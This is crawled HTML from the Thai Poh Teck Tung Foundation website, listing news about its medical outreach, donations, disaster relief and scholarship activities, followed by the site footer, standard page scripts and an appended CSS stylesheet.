   <img  src="/images/Media/MedicalUnit/2023/03/26032023/338209749.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									มี.ค., 26 2566								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2712:2023-03-27-08-02-52&amp;catid=35&amp;Itemid=112">หน่วยแพทย์ ร่วมกับมหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ จัดกิจกรรมออกหน่วยให้บริการตรวจรักษาโรคทั่วไป-จ่ายยา ตรวจรักษาทันตกรรม</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2693:2023-03-14-09-34-27&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2023/03/13032023_1/335319054.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2693:2023-03-14-09-34-27&amp;catid=13&amp;Itemid=111">รับมอบเงินบริจาคจาก คุณสวีไหน่ไน  许 奶 奶 ในนาม พ.ต.ท.นพ.มั่น อุดมพาณิชย์</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3892:2025-04-27-12-59-41&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2025/04/25042025/493941567.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3892:2025-04-27-12-59-41&amp;catid=37&amp;Itemid=112">ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชน ณ อำเภอบรบือ จังหวัดมหาสารคาม</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2951:13&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2023/11/10112023/400657278.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2951:13&amp;catid=35&amp;Itemid=112">แผนกหน่วยแพทย์ฯ นำทีมแพทย์ เจ้าหน้าที่หน่วยแพทย์ฯบริการตรวจรักษาโรคทั่วไปพร้อมจ่ายยา และบริการแจกแว่นสายตาให้แก่ประชาชนโดยไม่มีคา่ใช้จ่ายใดๆ ณ ชุมชนซอยกำนันแม้น 13</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-blue">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3756:2025-03-02-01-27-06&amp;catid=29&amp;Itemid=110" itemprop="url">
   <img  src="/images/Media/Festival/LimKoNiewShrine/2025/02/28022025/481096391.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3756:2025-03-02-01-27-06&amp;catid=29&amp;Itemid=110">[ประมวลภาพบรรยากาศ] ขบวนเจ้าแม่ลิ้มกอเหนี่ยวจากหาดใหญ่ เคลื่อนขบวนจากวงเวียนโอเดียนไปตามถนนเยาวราช - เจริญกรุง</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2819:2023-07-08-04-37-01&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2023/07/07072023/358154000.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2819:2023-07-08-04-37-01&amp;catid=35&amp;Itemid=112">ออกหน่วยฯ ให้บริการตรวจรักษาโรคทั่วไปจ่ายยา และบริการตรวจและแจกแว่นสายตาให้แก่ประชาชนโดยไม่มีค่าใช้จ่ายใดๆ เขตบางนา กรุงเทพฯ</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-orange">

				<div class="intro-image-wrap">
					
<div class="pull-none item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2:news-education&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/joomlart/Other-Event/2018/12062018/20062018_0039.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2:news-education&amp;catid=62&amp;Itemid=112">พิธีปิดการศึกษาหลักสูตรวิทยาการผู้นำไทย-จีน รุ่นที่ 1</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3225:run-sira-run&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Other-Event/2024/05/24052024/442408101.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3225:run-sira-run&amp;catid=13&amp;Itemid=111">มอบเงินสนับสนุนกิจกรรม "วิ่งด้วยกัน...Run กับหมอศิริราช-รามา (SIRA RUN)" ให้แก่คณะแพทยศาสตร์ศิริราชพยาบาล และ คณะแพทยศาสตร์โรงพยาบาลรามาธิบดี</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-purple">

				<div class="intro-image-wrap">
					
  <div class="item-image ja-video-list"
     data-url="/index.php?option=com_content&amp;view=article&amp;id=258&amp;catid=18&amp;Itemid=112"
     data-title="&quot;ป่อเต็กตึ๊งมอบทุนการศึกษา(สัญจร) พร้อมมอบศาลาที่พักผู้โดยสารให้ชาวนครศรีธรรมราช &quot;"
     data-video="&lt;iframe class=&quot;ja-video embed-responsive-item&quot; width=&quot;640&quot; height=&quot;360&quot; src=&quot;//www.youtube.com/embed/HCTw_CEiKCU?autoplay=1&quot; frameborder=&quot;0&quot; allowfullscreen&gt;&lt;/iframe&gt;
">
    <a class="btn-play" href="/index.php?option=com_content&amp;view=article&amp;id=258&amp;catid=18&amp;Itemid=112">
      <span class="ico ico-play"></span>
    </a>
    
  <a href="/index.php?option=com_content&amp;view=article&amp;id=258:2018-09-27-04-59-00&amp;catid=18&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Scholarships/2018/25092018/IMG_6349_resize.JPG" alt="&quot;ป่อเต็กตึ๊งมอบทุนการศึกษา(สัญจร) พร้อมมอบศาลาที่พักผู้โดยสารให้ชาวนครศรีธรรมราช &quot;" itemprop="thumbnailUrl"/>
  </a>
  </div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=258:2018-09-27-04-59-00&amp;catid=18&amp;Itemid=112">"ป่อเต็กตึ๊งมอบทุนการศึกษา(สัญจร) พร้อมมอบศาลาที่พักผู้โดยสารให้ชาวนครศรีธรรมราช "</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4305:6-2572&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/CyclingForKids/2025/11/19112025/581988786.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4305:6-2572&amp;catid=36&amp;Itemid=112">โครงการ “จักรยานเพื่อน้องสัญจร” ครั้งที่ 6 ประจำปี พ.ศ. 2568 จังหวัดตราด และจังหวัดสระแก้ว</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2505:3-2&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2022/11/03112022/314415527.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2505:3-2&amp;catid=36&amp;Itemid=112">มอบวัสดุอุปกรณ์ประกอบอาชีพ แก่ครัวเรือนยากจน พร้อมมอบรถจักรยาน โครงการจักรยานเพื่อน้องสัญจร ครั้งที่ 3 และออกหน่วยแพทย์ฯ ในพื้นที่จังหวัดสุรินทร์</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div></div>	</div>
				</div>
<script type="text/javascript">
/*<![CDATA[*/
window.addEvent("load", function(){
	new JATabs("myTab-1898721609", {style:'default',position:'top',width:'100%',height:'auto',duration:1000,animType:'animMoveVir',skipAnim:false,mouseType:'click',jaclass:'',maxitems:0,useAjax:false,numbertabs:3,ids:'118,119,120', siteroot:'https://www.pohtecktung.org/', numbtab: 0});
});
/*]]>*/
</script></div>
</div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 



    


    
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOT NAVIGATION -->
		<div class="container">
			<div class="footer-spotlight">
					<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class="col  col-lg-12 col-md-12 col-sm-12  col-xs-6 hidden-xs ">
								<div class="t3-module module vertical-footer " id="Mod134"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-162"><a href="#" class="">About Us </a></li><li class="item-163"><a href="#" class="">Editorial Policy </a></li><li class="item-164"><a href="#" class="">Corrections &amp; Clarifications </a></li><li class="item-165"><a href="#" class="">Press Room </a></li><li class="item-166"><a href="#" class="">Advertise </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-126"><a href="/index.php?option=com_users&amp;view=login&amp;Itemid=126" class="">Login</a></li><li class="item-127"><a href="/index.php?option=com_users&amp;view=registration&amp;Itemid=127" class="">Registration</a></li><li class="item-129"><a href="/index.php?option=com_search&amp;view=search&amp;Itemid=129" class="">Search</a></li><li class="item-130"><a href="/index.php?option=com_finder&amp;view=search&amp;Itemid=130" class="">Smart Search</a></li><li class="item-131"><a href="/index.php?option=com_content&amp;view=article&amp;id=84&amp;Itemid=131" class="">Offline Page</a></li><li class="item-132"><a href="/index.php?option=com_content&amp;view=article&amp;id=85&amp;Itemid=132" class="">404 Page</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-134"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=134" class="">Featured Articles</a></li><li class="item-177"><a href="/index.php?option=com_content&amp;view=article&amp;id=97&amp;Itemid=177" class="">Single Article</a></li><li class="item-135"><a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=2&amp;id[1]=3&amp;id[2]=4&amp;id[3]=5&amp;id[4]=6&amp;id[5]=7&amp;id[6]=8&amp;id[7]=9&amp;id[8]=10&amp;id[9]=11&amp;id[10]=12&amp;id[11]=13&amp;id[12]=14&amp;Itemid=135" class="">Tagged Items</a></li><li class="item-136"><a href="/index.php?option=com_content&amp;view=article&amp;id=83&amp;Itemid=136" class="">Typography</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod137"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-172"><a href="https://twitter.com/Pohtecktung" class="">Twitter </a></li><li class="item-173"><a href="https://www.facebook.com/pg/atpohtecktung" class="">Facebook </a></li><li class="item-175"><a href="#" class="">Tumblr </a></li><li class="item-176"><a href="#" class="">Pinterest </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-4 col-sm-12 col-xs-12">
								<div class="t3-module module " id="Mod110"><div class="module-inner"><div class="module-ct no-title"><div class="acymailing_module" id="acymailing_module_formAcymailing77001">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing77001"  >
		<form id="formAcymailing77001" action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" onsubmit="return submitacymailingform('optin','formAcymailing77001', 0)" method="post" name="formAcymailing77001"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Sign up to our daily email</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing77001"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="E-mail" title="E-mail"/>
							</td> 
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscribe" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing77001', 0); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_110" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fwww.pohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D2610%3A2022-12-26-12-05-29%26catid%3D37%26Itemid%3D112"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fwww.pohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D2610%3A2022-12-26-12-05-29%26catid%3D37%26Itemid%3D112"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing77001" />
									</div>
		</form>
	</div>
	</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
			</div>
		</div>
		<!-- //FOOT NAVIGATION -->
	
	<section class="t3-copyright-wrap">
		<div class="container">
			<div class="t3-copyright">
				<div class="row">
					<div class="col-md-8 copyright ">
						<div class="module">
	<small>ลิขสิทธิ์ &#169; 2569 มูลนิธิป่อเต็กตึ๊ง / 華 僑 報 德 善 堂 / POH TECK TUNG FOUNDATION. สงวนลิขสิทธิ์. ดูแลระบบโดย <a href="https://www.facebook.com/paewsak/" target="_blank" title="อ.สมศักดิ์ นัคลาจารย์" >อ.สมศักดิ์ นัคลาจารย์</a>.</small>
	<small><a href="https://www.joomla.org">จูมล่า</a> เป็นซอฟต์แวร์เสรีเผยแพร่ภายใต้เงื่อนไข <a href="https://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></small>
</div>

<div class="custom"  >
	<p><span id="ss_zcom_img_wrapper_115-57_image_en"> <a href="https://jp.globalsign.com/" target="_blank" rel="nofollow noopener noreferrer"> <img id="ss_img" style="float: left;" src="//seal.globalsign.com/SiteSeal/images/gs_noscript_115-55_en.gif" alt="CLICK TO VERIFY: This site uses a GlobalSign SSL Certificate to secure your personal information." width="73" height="35" border="0" /> </a> </span></p></div>

					</div>
											<div class="col-md-4 poweredby text-hide">
							<a class="t3-logo t3-logo-dark" href="http://t3-framework.org" title="Powered By T3 Framework"
							   target="_blank" rel="nofollow">Powered By <strong>T3 Framework</strong></a>
						</div>
									</div>
			</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->
  </div>
</div>


<div class="rstboxes" data-t="639bce67dd93568a29385ba3de3fdb4d" data-baseurl="https://www.pohtecktung.org/" data-site="2c87c6ce96f7b043b34f11afc2f86e86" data-debug="0" >

	
	
	<div id="rstbox_14"  class="rstbox rstbox_center rstbox_image    rstbox_shd_2 formVer" data-settings='{"overlay":"rgba(0, 0, 0, 0.8):1","delay":"0","transitionin":"transition.fadeIn","transitionout":"transition.fadeOut","duration":"400","autohide":"1","closeopened":"0","preventpagescroll":false,"log":1,"testmode":"0","autoclose":"4500"}' data-trigger="pageload" data-cookietype="never" data-cookietime="10" data-title="สถิตในดวงใจตราบนิรันดร์" style="max-width:700px;height:400px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);border:none 15px rgba(97, 46, 199, 1);border-radius:0px;padding:20px;z-index:99999">
		
		
<span data-ebox-cmd="closeKeep" class="rstbox-close" aria-label="Close" style="color:rgba(174, 174, 174, 1);font-size:22px">
			<span aria-hidden="true">&times;</span>
	</span>
	

		<div class="rstbox-container">
						<div class="rstbox-content">
				
<a data-ebox-cmd="close"
			data-ebox-prevent="0"
		target="_self"
		href="#">
	<img 
		src="https://www.pohtecktung.org/images/banners/RiP-Q.jpg"
		width="100%"
		height="auto"
		alt=""
		class=""
	/>
</a>			</div>
		</div>
			</div>	
	</div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"caa269f69a5b436fb987585319b38637","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.pohtecktung.org/templates/ja_focus/local/css/layouts/docs.css
body_size: 5
content:
.docs-section {
  font-size: 14px;
  margin: 46px 0 0 0;
}
.docs-section .row {
  margin-left: -10px;
  margin-right: -10px;
}
.docs-section .row > div {
  padding-left: 10px;
  padding-right: 10px;
}
.docs-section .page-header {
  border: none;
  padding-bottom: 0;
}
.docs-section .page-header h1 {
  color: #222222;
}
@media screen and (max-width: 767px) {
  .docs-section .page-header h1 {
    font-size: 30px;
  }
}
.docs-section .sub-title {
  font-family: 'Heebo', sans-serif;
  color: #333333;
  display: inline-block;
  font-size: 24px;
  font-weight: 500;
  margin-bottom: 23px;
  margin-top: 11.5px;
  text-transform: uppercase;
}
.example-type h1,
.example-type h2,
.example-type h3,
.example-type h4,
.example-type h5,
.example-type h6 {
  margin: 0 0 23px 0;
  font-weight: 100;
}
.example-buttons .btn,
.example-inputs .btn,
.example-buttons .form-control,
.example-inputs .form-control {
  box-shadow: none;
  width: 100%;
  margin-bottom: 23px;
}
.example-buttons ul,
.example-inputs ul {
  padding: 0;
  list-style: none;
}
@media screen and (min-width: 768px) {
  .example-buttons ul li,
  .example-inputs ul li {
    float: left;
    width: 30%;
    padding-right: 23px;
  }
}
.example-button .btn {
  margin: 0 15px 23px 5px;
}
@media screen and (min-width: 768px) {
  .example-button .btn {
    width: 30%;
  }
}
.example-navigation .nav-tabs {
  text-align: left;
}
.example-navigation .tab-content {
  padding-top: 23px;
}